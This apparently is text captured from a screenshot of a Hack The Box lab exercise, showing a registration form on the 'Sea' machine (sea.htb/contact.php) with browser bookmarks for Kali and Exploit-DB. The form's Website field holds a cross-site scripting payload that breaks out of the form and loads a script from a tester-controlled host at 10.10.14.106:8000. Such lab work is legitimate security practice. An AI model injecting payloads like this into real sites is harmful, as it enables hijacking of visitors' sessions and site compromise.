 sea.htb/contact.php
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
Competition registration - Sea
Name:
Email:
Age:
Country:
Website:
://sea.htb/themes"></form><script+src="http://10.10.14.106:8000/xss.js"></script><form+action="
Submit